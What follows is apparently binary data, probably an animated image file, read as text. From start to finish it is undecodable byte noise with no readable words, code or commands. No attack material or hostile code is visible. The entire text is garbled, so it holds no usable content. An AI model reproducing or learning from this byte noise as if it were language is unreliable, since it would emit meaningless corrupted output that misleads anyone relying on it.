�aD-_�i��u�ڮ�^KuPg!�"ӨS��%s� �!�,�����+�fD�h���8q�HP�ja��,�Iq�U��d�A0���� �%	�k�z��`��H�~G�Yd�F48�o1����<P�@�,j!9������A�v�����JZ	������`�4xW��|dt9�b�|�+/�GY��7�� �?ఒ6�cl�B!q�Fɇ<�p�@A5��h%g���ŕh`��z��4Bհ�!�`�pi%X� ��N_lr��������4�;bӨ����I��G�0dA��'����4�1�*~���,����+H!D`(��ޙ&`U�P�	8 ~�ʗj��${���G=���h���c�z�)Rj0�OpB ��D%�W�k�aa�(F���*��'ְ7���Qj_ua�F����ͥn9�GĆ6���}t�/�x� ��
W��J
�\�H*���N�砘p�#.2XtW��� 0\a
R g6Ёk��NC�F�f���/��R���$La"��-���G��ҏ� �$8������Q�T��� �%&A�1��X��#��0���B�C7��t��ђa$P� 8�L"���D����iK?N�m�!6���,�G�\-hQ�Z �@���RL����f5�
�!y�B7�1Vt�ClH֠��l0��	�&E9��nذG_.���-�qlw%I����,���J��-\��MLP���f$"	��!z C��t���@�w��m]	P[�4���d7+l���qа�!���|1��O�4#���Y�
E) �<	K����%�l�brW���0�{��k � � ��E� ��@�2`��#4��~y�G=�Ȁ�#:��=�g�+a�-h�,c�Y�H�?p�%򠠘`���JH���qR߃jx� a����P�F����w=�g��H�A ڷ�c'b�<IOZF�vr� -�F;��@$dj	(j���ބ&<|�=�#�ȇ5���@�/hG ����2�A~�BL�w��3!���}�S���?$��9�%��1~���iҸ��IQ
,_��OԄ'����ȡ���G:��C ���?&`߈���A���]���|�� �7m�$�
cZ2nQ�IG��s'm[���~vy>�լ�V�0�n|�t�?!�Y@y� 
F ̠,��1�y@}����y'^���7\�L;��)��Z��/a�,��HP����&�pB�c%�@G�1FBh�?F�v8��w'�!��]�����{�s=��B�G2�NiI#�x����#:�x,d!��Ӱ�� u��l��G��⧓�B�~�U��B����y�� 	����`���t@џ��v�-g�撂������P��+(��nBh���D(���	(����5�E0C�;�ڧ�Y	h�i�13J`�Wh�[x?�s������ ��#<�X"�Z�R BDB��9؆��|8!F��i�68;
x��È/���ޚ��# ��B�>PHv vh��A�cx��黦�8�3��(��+�2,Rp<�6���H�|X�p�D��l�F`�
x���$��B"գ �;�#l@�_C>1�[ Cv�=��d@��A�;��{�8��TX"ś���V�=�o��t�o�H�� Na�;(�_���X��m��;�9l��_�����1�[	��=�A>q	�	������WtŨ�6XH:X��	�Þ�6i�Ȇ�()"`dL@��p�mHm����i����|�-�Z	r�rpr�=���c��{:*s�TT��j:bX�&S"悅�c�؄<hk��2ˆ�'��0�N1&Dc,�Dp�flB�)�k�-~��|�ɀs�f@�3|�<�c��d�?��=l�?$�&c�g���x�M��:(10$k��;X���� ��;0�\	m����1�����H�#��y�ǡ�a �>!6��4\	tl�g#��;�Ih�Xp�l#m�߂��  !� � ,    d d  � ��[K
�+N�Xx��%P,,!EY,���#��9z "�G0^���2L�,`����/>T�@��0T�G�2� ��_�F�` �^�佣G��y������7,E��_�# n(1F9��ע@�49y��'���T��ɉ�9w�����	,'���)����0bć�ȹ���_�y�x����
L3������.l�X�������C���]c�F�J�S\P�Z�r���R�`9C�H����:[YU.�~����A��	#\P�y(���"h���`�f�0C,�4p�M<*���yx��?^L�C
 ��N�D�NB!%�����
�`�A8���"ÚW�q��7�?\p�?�%x� X�%�p���	4��R4Fty��Dz̄bU4A�:y����eI5��$�PBQ�}�Y���<��C:tԂ�� �p 	y �9�:�`�*̠B�>H�1���U���b+5�B
����@Y�?`��{�G�
=�=�2�9��S�9mԐY�m�,��H��[�@�;�	&��B���y�z�bLU<�+(| �1��הTvƙ
4���?��	r��;�ce5Yт��D��@�C=� �	4��BsS�Faz��D�!~Q0�T�(��=�UR�rh,���X�#EȢ�;HZQw5dL��g,8����	!��	8�P��Iq�z�fJ�U�B�$8�?j�5TN+wf	*��,�@Q� �<���9R�p\�'��y����we8�MCsv㭂	<WAz���b�b�C��%�#Q4Rp�#,e�^�U` 8�9'�;�ɲ�-��	�J�����$�	,��	:��	&���
��>�����P���A%U��gZ��D�F���&�;  �c ���+xl���r7���J���6
�J4�������?��B�,px�.qI��"� J�Ɍ�,3 �tfw'�@��5T��8�aC�f)[	9�
p�S��-���3,�_z��@!؁�b+´	c8 t��$�y�d'��(p@ 0�5	��-=�;D�&� ��s���(T ]Rz#Z@�&�#+�ޚ0��%?�	.�ѯ5�Hz��@|(�E&>K�
@��P���< V��<�RB�G����P�d��� gBjNIRЂ� ~=�ﺀ�,��b�P	��"�,Y@≀d���K)�	0 �1���A�����4���8��+�j�m�V6A
KhA�? ��
W�����9�d��BBЛ�a����~�EN��l� (� 
0``Y�a��KL�_�,N���
x �Ăe�`$U �JW��� ����q�+���k�t��0)0bbn�L�ɯM8@� H�h��qMy`~L2˃D5�e��H<�+�k0Mh�X��P�wW8���V�0���%8AR�bV�iq��	n��*l� +㈲)��|(�&ٚ�65����^�V�PVJ�
*�;k��U�`�%/UR[0Ha��N��=��4'��	
�%�@�@4����,����1��t�;� lI,��t��%$(o-g������YD��8���@F!R�� .pA `��4X��B.㬴| ��9`�f }$`Aw���x�`g���LYbיL�s�M�D@*)���� ��S!X(:> X+N�`��h�g�8X�֕R���rѠ�z�ir0>&��o0�B�`�+L���Y��<om��N ����=A�;� (wb�v#�
@�
�u� �*�bUB�I�Iǫ#���p�9^�O聕g.�L�;��|D?Q,�c�s��cL�G��Sg�&�L�
 k8�� 
�d��k�_K�ܥ���B��\�d�Ɨ`rЂ�`r��M�����B%�lR�  �� T�Np�F
e'��5��Y�Sh_�A���o@hNfw��̱�i�Blc[�����8`x�Τ�����Kw�'���E �6r������ T!t���f�Mi�	���F--3˂F%OP6L������ҵ���ß�@S'8�'M��x� `��X<aUX�nh}����v��'@�qw��f�P�|P0Z�/�4%�����X�v���,a��ۙv���	�m���#@�8�	��d-E��:�?����1�,���	�e�������qМ\�2����D�5a	N���˗����ߖ�R ��	� �� ���7"���Ƒz`n�eZ��7��7�1SPW*"!hOz�/�a�X iM��t�q�O�-ztg)5� P 	� �P�*p(@�!	�,P!�1n��3.���{�K�qU#tY@"q�)�f�&��,p ��"�^�K���w;h:,� ` A�=�1Q�\P�3` T�]�����^�{u8���wh�yp�g	{a+�wO�&``WRlPY��{�����.�|} � �s ���( �!��0r�� -� -p�; gX�Z��(i  	����	��	ޘ�%vR0@"Tpm`x��{�Y�Op>`)+� �=` iUA]0���#�:(4��j9�P����!���}����
��	����00��&E�:�NB����YP{6XN�6�� 	�P7�xP�8a ��g�S��	�x$o�6����WP� 
�
"�	��	�H�^(V���5�֑*)A'b��8P1p ��	 ��>�x 602p3� ��y`wOy�'P `�|�RO����	�0��
���	�x}��1SDgOa@�ap+�SK�|���~I�W�+P��X�	,�Y$��mp;p!=`%�  sn��c�	��	��
��
� ��p�)hO'��(����`f�c���+�P��S|  ��  ��c)�)�2P2P��A/�� !���~Զh�!A�b�wY���p�`��
���P�/��Y�m��'	Y���0	8:	�Y���<�E�� Z�?� 4�)�5`N��Y&
�Y 	䅴�w��."�	��
�p�9������h�2��[��������8ʦ5���NC�@8��9 (���7��Q�%�s���0D�gO���n
�.!��𕷐�p"9����	�Z���	�p
�����	w�}�Z�CW�0�8+��ڠ2 @��p(� =p��ȑY�� ���:��
�p�p�``I�� 	���� 	�0��z
������`
�*	/�"w�� y?I�A�U�Q}p�گ2�[�TA��j�Q��0*�m0�^	
$9���� �@��H	!I	#y
�@	���{A�@����	� �	d�^ - u}(�~I ?�.  ���K:o��# ݤp�D'Y��*	�`���
���
��Z+���	� �!�
�z
�:�J	&���p�����0+N��B�@ z��� K��p�Y#P
�<(P~��U*	�� ;��P�
�0�Y��
� ��� +�d۩){&K����j
�@�0ku�r �z;�C�)�)?��;si�M1�)O�}�m{
bk�{k���Y���k���	���@����� ����說�p_�^`uKG����{� l"PP�k r%;{,�`9 }���	��
�K�����
��
$�����໶<����� 	� _�>�*,�y����C�1@�7�L
 �6�B	�US�fP��z
�kĩ���
����덜����z����k���*Aj�+p5��� =��#E����0�
2s�:�v ;���hĒ{�[|
�������W
��ȡ��kk�ΰ��Ǘ�	�0�d`�q��{=�� T��5�����?�`'0���j�||� ��{���쩮���{��|ū�	c <y�o+�9 ���� �\_�{`��
2 ���A,���ǝJ[�
�
��˺ܩ
�8	��	�@�̏ܩ��ΩP
�`	�]�4���8�AB�#��s��3\T����0@-����Η{
�\������L��`	S���Ȇ�~���	�p@��7v5C����Xٳ'�>����`�,"j?�MP�Ԫ��+��P
��
��� �,���@���φl�<�����b@�0�{=DME�S��5\<`U0`3p%�0"�E?Q9`O�P�������]�
��b��0��	��	��	�`��˝zp�Đ
��	�pW�*p ��AM�'6>@�h0P7� #���p�`E@S���˔]������
����@�Π��ڝ@ڶ��l�@��P�P
�
�P	c�U����y;�8+�[�5T�q���Yb k<�X}
#��T\˧P����bm���ȗp	��
�����\
��	�0�z >M�X�+�����')�]PR�8 ɘ؋�+3r�dM`�I<��Y�^
%�����j��	�=	�k�Z
$��� 
S�K��8@� ���=kNL�G`P�8 "��j�m"g(W� ��YŘ���<��ֺ�Ķ�
�K�}��	��Ȝ@ڞ����	��	-�O] /T�(� �x�	���AMU;�Q�!3 �ɤIa(?� >�x��c����l˝
���G�\n��9*	�`� �{1�V:T +�y�( �Δ9C��� �P.\ ��o��=*�M;���{Q	N;ٕ{˒���f 	�<�ݺ�p���`�R�D�@ {�:�9{9�	���TpNT�daNe��ܼ��Y���|R8 ``���y���	�`��]��^�\���� 	J�
��p	��z�Zq�}�@�����C�1�Fb@�E�)�!#pr�QM3 �i[�!š��#�s���)���خ���0	z@EP4�E0Z�V�� ��[�9�  ]`,@Mo��ʯ�� U�[0Bp3�[���)���\�{q���gp{q7Z��h��8PRPw��{�����P��P��I]1��J�'<q�B2:`�)����<���h	[`�*��f ��*�-� 1%G"Dx�(�:s�`0���(`x����:��r0JD�Qcƌ0dh�g@A�
0T�pa�0n�iS'O�0z"��dfR�N�&Q���L�-[� =	�%K�$=�r�<��`��J9q�Ȑ�o
57j|Р�.<F�(q�Č7d�̠� 2|��!�5l�$Hh�H�$��ɒ��$�f@k�%J�����vI��qH�S�J�Fj,8 �\�4h`�ߎ."E�� A��<^nР A2�<bÆ?n$H��<�%i�	�(U��cR?�Q���Z:Ë'��H���� �+��A���
�蟋8p�`ؠ4��fࡄ�4H� 4a�d��F��@!d�)�p�N$��>-��gI:�D��z�/���	R����G�:��A�� "� ��R	Z��`	`@QE[�@�h�!� n�g5���B�a��8��%�03��$*����.�d)��b�B���C��a&H`B�0���0�`)D�% �0G� �ZrɆ@� �5��G�5xD�'�8JPBeq��?�>��P���RIub�<b�����P���p��	0�`*j8��"��%�2q����� �P#-AQC@�ɶ	=���P\�%�V�g�)� ��,���x������ B$X`����B v��h(°�NA�>�1F�#Ԇ�"�A�@Đj?n#�'�0㑨N��[�e�[f9WfH��"��x���9!�8��5d�`�_�_�+�@)�+�� ƺ$l0�kA�8"6!D�x6zX��G:�e[hy�����D�J��]��~��8���;2���!`��|`�6�Q�f�z7���Q$B���v��x�&h�*�%�(jv=$��Zl�Ŗ�SVW����Q�JT�B����#w0#��8�� ��@���B��`P���'"���!}i�� B@�}cc��`�0D�zp�'JQ�P1��,�������J��))p+ B��F �/Z@,7! `hJt����$�AA	j@�"!.� ��hLÆӈFZ� )D�>܏�"q	N|�*�D����"S���P)���h�4���h���IP�� ��Jd`�0� ?0B� ����!4���G�a��a��D��P|&Q���mQ|"6� )ea�0(�0���C�`< @(`�	(@Qt ���D%��=e@�$$	jHC���
�}ؘ �"e�Pv�����HtE+�����1�CR
�� �,L�:(�4��o�`� .@��8���9���%)A�y(_t�}�4�-N!z "�3�I�����A�kj�_)�0�X��G7��aA�Y@M��4� �+q	-���$$����(�#�S���Ïh�HL�3Z�4�b�I��Zy� �0�2��_�F��)��@�7q��������D�x�#�ڟR�~���(�!�i`�����ОMhB�pn���.OAӺ��df�P��f�cЃh��%t���E ���$ /8Ynq��`B�B�Іj�a�K*B��d!�؄����馋���?${	LTX]��D%���J�pda��q����C8��V  `i��
`p[��/@��>
�"��G�
ˡ(�$@�
It>�|�'(��|���'F���bX��$�*V+�H�=�6!D@:( p���4�ˉxP����@, �8L�b�C��6Ml"�J�4�:e�*;r����#A�	�n��|���p�+����������s&��	��ca�?ft"�%uH� ��1A�и�04!mdFs�	~���$�J;��8*PQ
T|���&8�`�6W�V(D>ҁ�t� "t���"��$@���
,0�x��7@�Z�b���a���l���~�(��͉MHBH��D�-�m�s�Y~�����G�
s�>�Fx������ L��(������cHn�Ic�G�0�qm���3� ţ�=$ig<��6�S���'�������6�!)��=ؠ�� pgΈs��B�ύ��:��P�e��B�CQ����$�d�o�3"���2
n�"��z*HQ�Q8ܑ�6ԣ>jk�����]C ާ��|i �&`��4 �� JC ^�=R��܆�x�d�m0ŝ�G~B۵�<�IA�$F
ܢE�5ᥳ�C��##���#x  ��[�1dA�ﰇD�r�����n���c(7�F����{��˼��m�o��P8����S9e3i@�� wb`�}A?� 1�B�;C��i؆m0�=*(��!E�?��y<�c�M{@#B�Y�:装�ۼ"""�;"W �$�SÇ|��7 �j`;�� �p 8��	�P�:��:(�FXAm���`�!l������{&s4N`Vx�N��D�m��T�T�CR�<W�R0DD�<�}��{�F��T������ ��5��B�;GX�mPC6D:1�P<G�4�k�N0�4�":A��\L��t�!$�W��a��60�|���C��DP|��@(X ���J�!C,ń�).&B`�>p���ÊK2Y|�H	�Y�E��A��ŭ#D�)�Y��Y��y����|�kD���(wR� 8n�B�/,ť� ;���?�p���Gc��`�9�x,"���Y����?L�Y �Z�ɚt�k�;8��;AP)k�@�����J 9�ȞA��cs�m���!U���AEX�t�8%�:=4�Y8V��\������E��^�I�)���FX���|�� 
���P � �$h�� ��	��#��#az9 q�I��HIɳ�G��G�!A����Z��Z����d��=H�@�Ɇ���� �D +� ,��0Ǵ�dtLc���AF�P��8��M�C�D"��Gt����B�T�b���IP�?4Ç�dk@g�4�K��!��=(P��� �@xʩ|��LNI�L㋶M�Y��Np���ݝ�͵�\�	-�_|<�Gx�@��Dm�$���,��$H���-bB��:�#���2ǐ���c��+Г<�E��W��Wx�x�	}е�T �l�_��WpM���mX9t�G(/k�h `?� �<��3�ޓ�3�EQ��SS�
I&��r�M�CV8$�CV��WXЖ���ݺФX�I[xҒɃ=���4Ek@-k���p'0�D��B ��T�������PD� a2&�AG7m���іa�Y ��i�\�b�P������)�X�OZF+])+����  !�	 � ,    d d  � ���GO^�8f�8q0���qbF5nd�1���:��A�ǏM�4�rK0`���&O0K$~���&<�P��
>?H(Є�$<>���ǝ<z����WO ?~�	����?�7 �����3l̈;�ƍ�/�5����*`���	&L�Y��XA �&`�p�� @`HbF+D|��Ȫ��[�����-Nx #���kw<;�ćI�(�� *����`=a�Kѳz���Q��orO�$$��@�"�#H\ ��;z����O��+"6���"���	�g%T��%Ƞ�M��W��O�1�a�|QE�q��c5AP`AwJ�G�$���I"JE���cOA�xUO0E���G&���p����&���m�A��	4Ye	4萃M(�Sx�җX ��O�5��8�AQd�� �G	䡀���
9���UV�"�o'��(C*xp��B	k���F�PB	�֠C�f��SYH���y��e�gc�Y��cG���?#p��?+���OtΦH0��C�<����5�	����`$ �S���p��88� �M�+�F����OcG���|�@��,쩔WS�;����?��cȐ0H{���V�h/�{i�0���8� �
�Q�Wd��KM`]t^T�B
P� ���������
5����Y<�Ҏi^Y��	���h	��TH���"���'�ЃG��BRT���y@w�$�	t*��J��X�;�u2E4���	%�����#pM{�zL7��"���	¸=��B+���O�3``�MTA�aV��1V���)�-�#����j�;�Ə9@�P���������A+�
,���>��Bx,��C�� &�U�1�`_dq�b1ҕvv5�]�i���b0,�y� �j �x��4���|�dMQE� �( L�c���@`��	=ȁ	T�2HA S�����)�pL�0�BB��JW`@����y@ ���I"}pG;���p�@H�����KA�+������ �ra����`!���=PAw6��?�(����'}�"���`1( @�5=����q�y�cr���Ҕu�1�� @���&38��r�����~�	������wC����]�;ݑ�?T��H� T�� �b�v��4��BpP��`s�Xc&@'H�#E�?�7Y栃:0Aօ�z�%`�ȃan�ŀ@V;����'�@kے�@���llR �5�a�O�AP���=`�?Z�B���qS��ZЂ�n�1�g`� �� s��	�@p̦33T��P���lB�hd�x�#8��b2� �\�G����V���֨�0����!'�� � �<`Ab�'b��$J��$�D�}�<L�� P�$�`��`�
w�c�,$�:Ȑ��E���?8 �	�[&�l�3�/�  ��@���T�n�������� d���kWC��Vp�� 
`S�>`���#<X80.o�#0(�7k�����"�H
�pa��£j�PO���&�C� "�'��k̛20���!+�]
� L�����u�-X�?����|S6&���N�$u����Xʯ
kL� ��3r�A	L:�d`�{���%���`KAr�&����p��<�`�T�ʸ�/� � �A��BR�^!�8hA�C��p
,6��� �<�{p��8�RR'HA�]�!+ 4�:�$w�i�,J@�� @y�o�76�4|tr��� m'XA����=��Yf)%q�?C"y֢��
$-�v��6q����ҷ�p Z��+� �\@`��iX[ A99\i2�^�Vn}��J����`�<�9{���-�v�]7�@с*�A�fW8�ZU ��6�(r*D���@)�����b��`Jqck�� ��d9P�N�.0��n|������D���&$�Y�:���V�:�M�^�"8(��:��P"�+�n	(��J�ӄ%8g�1��dC)�� A�x����-�AZ� ��!��!�$�[XLl ��@�2@��9@-� %_~!�-���(.wJ&߃��`[��r���\�Pi�:��Rp�( @��8��=caCAxFPL-��"t "p�~���%��WR�&���'X[a��)�,�1�r�����:�-��Gp���� �a���� ���eg�n�6Z)xt�n�.-�PT_�V��k��KO�f�3Y�;Y�>�t�c|@&CB�!��}'P �g 	PT�W6':� 2P{JBY!�lm�5$PF�E]jxt�KP�����(3h�CO�VO0}v$;CҢ5�&
`X��@b 5 50 qr,���h'�0bR3�GѲi5S�VZ;0?,�f�t�1R�P�s�9�P��-�%\R��� 	�k`Xp��s�o!+�5�WR1��]K�6a��v=�C�v!X���e1c!3q3�$3O�� ����6}K�I8$�l@I��� �8:����6C� 7 �0PU&ul�%f�d����.O�?2Sy�Zu���4a����E`YO�\�b"�.�6'��͸��g��x�<@5P%�<P��4 �?4��.������%z 	��y 	� 	���	*9�;"`P�= �G�%)"7:@�� � �xXGe�@� -�3 �"��e��R0 �-`R!�4
0a��fY��В��	L
� �z	�S�S �|�Vp��CU 3��P�!�+���hTG5,�D��Y2����,1�i �r�g��R�r��	��
�
� ��2��.0�U"�,�2����r�M�6. I��@ PT�1L��
=�6 2�2�����_�W �� !�F 
0 pl-`��0��
�0��
� 
� 	�@�y���_F$3�y;fP���3X�l#lrX��T$i#�: 
� -q�� ?��-��z�T�	� P\9��!��`���
��	����Lam�yП���"f	�i�A/�P�C�J� �IEG�Jt���E��)o��#z8�22��V�R@��h)3�!��0q��
��ti��[@��z�N��M
	�0	�	�Cq�x]ʅ��i �J" :�
�@:��Y����WYk�x3�l���)�3�3�	��
� �Уn)�����f��0�*9	�������I_F��� �EE�P��)!���a���+0P�K$e��0��S�������y;!	����pǰ������~
��@	�:	�j
+�p
�Jq9�64����Z��9k���@@��#  w�g�u��X�(��	ؤ*٧=
�p���ʧ� �@����	�@	�����H{
�Ь�p�	�� FEE�� �-w��0�<�2� :i��gI��jБ������p<�䠧>�}J����A	�@�@LAI�	�p�)px'� Ge ���z .?�
�@�?�$[�@N!T#���"	���y
w*�9�����p� 	�@	=�I��ë������=j	� W��u
 M˸P��� P~" Kb��Kp��sUP�[P�����ɳwk�����{����{�L���k���	g^ \�!IT4E	� FA�d����h���E`�"� KP;Y��@	�Y�zʳ����˳��x�
� �=��4�x˻����	�pz0g�e����0,p̽���8�%0 �H&�F&ZQ@�+|�^Lxz��{��'��5��<+��Ë�a�T��*� �T�La�⋽ `�
���Ė�/�Nb`$���9d��p
�{�z:������p����@����:��4����	��c�N��$`Ǖ���k@T�@����bNr�����M��m 	�*�<Ƥ���������}����:�Ɗ��� |�>�, Eu�y� GL,��	?ȇ�2� �p��'N��i6�6L�K�P��������`	�`
���;��`Ɖ;�	��`���  ��d�e�	�?����M|(`����16S��2L�<[�mɸ0�	���
� 	� 	���׌�Πl,�p	z z���̹Pkw�0#�x��5���$�3P�& �4K����}��Ӵ�
�0�`R���|��y	뛧���zj�
��	�p|p��x0�� �� ��]�&�7p�<@�y`ӠslpS�P}	�؅�
��ô0�� �k��5��*\*�	��}�R�<5�����w��  �T�? �:B@VY��p��"��K��p̀{�̅�ѩ@��\�	����
LA��+�z��x�x�	��!��LT˨��v��w�lT� ����s�����8'��'lƶP�v�
�P��P�����	=ʸq������ǋ
�@��ɒ>�v�8�}X��Pjr�=c�b��k=�6Ѕ#�!qA�Y_�`n�*n����-�����A�Ч~�������	��xP	^�v�\0` G���w)�P��\�7@��݅Bp 5`.��<�U��!��`'~����Y�,�hn�x+���	���K�� 
��	��ʽ#�r{����w�� ?C\P/a{s��N�](�3P>m�� 
�Y�L��}����`��{
}
	�`�Z��
	6����V +�{�&�z� ˈ �Zt�1:T�\�](Uil-�b+
�IEq=���
���D��x���m���Oz� 	0ٟ�p����~����F�}�5�z~T�,��3 `�wQ]8Q��mB×KtG�F�w�	�
�0
q>���=*�[P�N�~���{	���W�}!/o@���t�?�4m�/ �]0�c[��Z�7�`�HQr@�T�s0�0	�3,�T����B*��p�	��В0U�MLu�A}q @ E�P>,z�09젊��N�U��Y �*:o�>�<�p����Hݯ�������7��8@V��w�x�` ���sC�C��\ �?/=n����T)�$�	������ 
H����M�����L�� ���*'n�"�_6V�ĉc��2pP���< ѡ�.�nܘ!#�7jܰ��Ɔ,X�7B��6���o��$I�*T'I�$�c:0������2����"a������X�R'N	@� $r=b�0R�Bf���AC�3J��@��J�P)F	7��d�((���n�h���[�D����@K�.���(˓+��ae6D~�12�@|�����
���+C%�*���ā`�����B�Y#�Q�+�X��u��$���dт:ʖ��$]�����b�vH�x�b�:ؠ�( �Ш�h@��*xNl��*�A��`����f�!��cc5� �6x(�Yfq�S�ۢ�")i�+K����/��	Z���|��� � <���8��09X�$D��$<� �Vd�1;�nB��֨#6ԠC:r�BP�ŖP8�dH�zjM&����9�@(�0f(	6�	�c�� ��
0������*X�
.j�N�l��D��d�Mj���8��A�6 ��B9�d�Zn��SL�D�N8�$!z�3�(��'���$j�4����\��*X`���KA
.���/�s<p��<B6��B	$F��N8�[j1Fdn��\p��P1��1�0��&�p������;�@�$��0���>�9������;�p�s�2/�!�ZF��cC�X�MB�;�UVFg���TN	������
'�h�z����XM�L3P��0I �
<����9��:t� "�!�Pc��������b�PJ���Yn1&e���P,U��/p.
N��b�N8!	�a�$��Z�ࣁ��G�t��"��N�N���9o �#����e�Fl	Dz��M�'��-�X������'4a�Jg����)��<��z!�l��Z��>r p�|Ȁ��&��k_#���� !�!���a�D�00t&OL)�X�T�����'�3$)����IA4`�!QFa��E&+�9�M�p�"(B���6��Ha?��?�0�@ÈF$"���(�� F���R���͒�2���b��� !ӨF6�PB$� *��?`9��e�Ny����HH�a��0�=r��� � �0H��b6S1R|��&01�.dyc0g� �uP���6�!� �@
(��*� ~��U���
~P���k<X�D�d��b�$�4���{�CH�"qM[܂��b&[FE,~�� �����1���dh)�q)0t���b��0 ��E>b���d1	Nr�
A
M�?03h~ê�0� ڐN���P1paZ���7y�Ox�5\AgZ
����	E`�6Ё�F�/X��f �����
tp��@t����ʆ8�A����D����Ncs�(\�2dԍd5�GS��'f����#Q�3T���@�P�8�u n���}Q$�K�Dt��"R �,�������6�AQ�Z�`ب-J���)#xʸ�y�ZVZ��� R(>	 KP�������)Xa���=��!�`xZ�*�,V�|��Ix�L˒
�`�u1�VT���� �Y��n�pF��[7�*�/N+|����%-�*L�/*�`|���P��p`�8iZ�*�`��,�B�&�;�!3��]촡��~X�kC'������R/����T�7���'$��	Z�)���~ۀ� �CXC` XDU�@�B����O38H54+Cv��4��Y�R��
��Afx���+N3Z�J�ւ�Ɠ���L�Mlb m�q>d5�ap,�`�ԅ>	��j��YAhC�C-�1�q���F��[��eF���<cx4ec5F*�������3���'8
[�u�u>�A�#ЁC t*4�	p�}	J��*"X��(�!��i@CcB�����m����(5<J�bg�7��#+�ΚZ���Gp�'��h"l��?�o�!cv�A@�	4���OR?6D\3�@��Pqllw���xX�
���&y�ULn����f�ŏH�E�|�R�:�~c��|�j���L |� ���I؃�шm4~ϴ6���o�c�oƷ�1r����)G�Y?��Z��"�W<��
O����9�/6F��\�@B���$Y���4!qGl�x����S4��C(nr3k^�u;�yW�Z���|.9���������|�#���4a(��	� _�l����h�F0k�rH��Ә���ڇ<��`�>x 3��e=�
��2/�Z7m� 	?����B�5������1�P��X�H�m�C�L�t@�s$��ʻ�6Є[H�	D1���f@�(4��zD��Z �)W��҃X�>�Ӄ6؆��mC��ih�#P��y������@���k`F�Ar�y�76�k�.}�6d ��k)9)$;+D7�+�a W��Z�B04C�|Ї}�5D�  �x���(�x�8(�i�C�i8�| �j��-+B}؇m�[H�d ��3��S�f��(<�c@��t�BZ8W��j�F�B�����9$bk��j@����ɀ`EȰ"��{<F6ȫtȇ{��ر*pX>_l���f F�(��B*��c����zȗy�����:�/|���;H���A �j�k� ���CH�B(>t؆J���j��҇�s�%���5x(H���f�Di|Ft�ȳ�Db��,�W��F6`? ǛI!@ 
u����;��|����|t��b>C�v�B�t�1c%\g�d8�eě��bx��$=Z�b���L���؃�;CD������#� ˯��;� �I�ۮ�@�E�Hʸ|�8V JFԼn�����cH[h��dH�t���>�tJ�t�[xXpV��<�{�>4�`����
�L�	��F8>t��F�E�Ch(�h�|>�Kd���K���fL���M[hH���<��L������M�z����<SKmhk@m�9�8�6�3t��𜆌c>���A@ϸd2#3d �FtƕᖎJ�[xQ%�(�ϗ���+������������X ����p�t(�� ��	`�i0�l�p�I/�(m0�B��m��&�G|�`�d��aP¡�DI�۴�bH�tʗ�Ɠ�8-POR?>��=4p��'6@�m�ҜDІ}�����o��|�������(�����4���M�5�D9�,U��ѧU0�9��3k�o��B �
�89�6hG�'��{p�G�Ԍц{��X�>�T�gE2��ܤ�j�M7�M����L���5u[s>�8��8$�  !� � ,    d d  � �	�7o޺:<p�PA7n��!�"D��X�:�	�(�)���Y	��?=cV9A��7)PȠ3�O@� !��
In�X����y�꽫W�=�W���7/�8V� �Aǌ2J��g��<,��a��� ���?,]^ɢ'�0YZ���߇
$ �`��� H��o��870�81�<{����O��P��]A���4NlX��3"��A��?i|l��J�0y��)<&̗H|h���t�b�!sM�(f�1��!?�NK�J�=��^s'�?�p�2�`�0����u���U��0C=��O`��!aa�F_5y�@6���7y$�p�?($a5q �,O�g�U�	��<�A�X!P@��@��P�?	VH�*�5�?#�!sR�(�a��
 l�O�C���X�M�	e�5���а�8��s�<���l���*�UA�6=��#�0�	"�D�
(�����0e(=��?a\q��#��B���	�Nk^pA���^f#���N|P���S�i�YeUU���eM���	#h��$��	�	��	*ࠃN��bT��"�X���XAc�����~��� и
�U�����8�:=���k�l�y�A�%��b%���s�Z�
,lYùTL�X�GS�+&MЦ�l
4޽��Y
42J�[	r���;�J��@��Ӈ5�|B�pB	"T����Sҙ�n!��8��2X���5��j�_5D:^�q��"�pg
4��  5��ȣ�<��@��C�@)ðْ'x�����^ ���C ���4���0���.h�:` 8�>��	ȯ@
 ��8}��"�P.O<�$�O?�����.`m8`�|���� �	����
���B.]q�Y4��a#�\`�̜H4�#��D�-䑀\�Y���	�Hy�^�ށ�z�C,��?�w�-�k(���*�&4�; Z�����ǈ�З������V�n'k:����OU  P *`�X��0�i����c<8Xp�F����&P)�1���Q@�2)� '���7"=��0!v�0(��RH���yPD�)P�!�O<���ȡ!�Z�
R����MA��8�6��~,�A_�� X�G^��)L�yX����#x�M�8���W*0A
*P ( �#�d�ud�j�G=�Q���Q&8L �zygP��0��q ��J��p����	S��t� 3��cX�P��/Sʌ
n�H��� ��lr`�p�7%V9��RAP��ilM�����B�%`=��r �q�
CL���2�>h���va	�?x&	�I�X����@�,fQb��<�0��rL���Lp�[Y����>`����4��ji��@�#A��,�6\��\��:���)�_F�� XvN�C&���X,c@�	�?iq�PݜЦ�ʑ$���Oey�Z��%ґ�@���a	+	����m@X۪M
�);@�H���V�
� 9��x"jݥȈ��|��#�cRk�{��~���?��s��%�lu؃g�	'��O���&� )��\�  `��ȑ]�V��@����xJikt[�8��
�`XA���%��!��`�ڒ��0����&��Ƭ)h(�U!��,!�|pz/�Y����+䐸J6��b��sZJr �o2�.@�S�%M��Z����R�N0m\��%MH$c+�H�� -pA�GA�Q�,�`��x��
.��@�<��\��(��V�*PB��f�	; �����	�Y�|��l��1OZFз��Z)؁���<�r��pG�UXAI����ԵM��	�*��EI$�A� ��@���u� �+TA
M B\�����>Q�(JK�@�H�@���NYt9!��9�l��(�զ�p[�΍�h��&����=��L��^�BvP߰0&A�Or�-�e,`[���4o�k\h0v<�π��}+���5$#׼�88��[S�b�Ra�M�P<ЃU��T`��r�S*}�	�
D),/�`:`v��'��L ����FZ|g���6h��+9p�
��pA@@ÐH!0��bLq�m	S���]��Է�
j=�C�(De���Ђ �G �+�.��OKMИ�8-MX���-��5=��_�l�B*!ֶ
E��>��eo��7s���%�@�=X�C0�����'@��-*������3�D�$,�$ $�u0EDb,0
R[K�K:5/
r[2s~`"�C�KO��w�k�M�>�<%r-  a�G �+ ������`g3 0(�&�C.[�yP>ܒ�3.d��~g��q��CE�eY�n+��~S�%nO���O@ pH ���"$`��
����< �GQ�-%�s�'�elj8@F-�= yO0;�X P��R�'�c�	���	Y�v6%p7�|���rM '�S`���qH��A] 
������ �''#�6��1`s�x�O�~XPM��&y	3#3z 	����c~�- N�V`g,�~((Q�OP.P �� 8(������pA5 va Dxҷ5! n9�|�z~QE���	z�	��	��A��&0����V �K����2�r-p��p� �")�|�� �P{ �p502� P*�N!P����V�"�.�ߨ	�
g
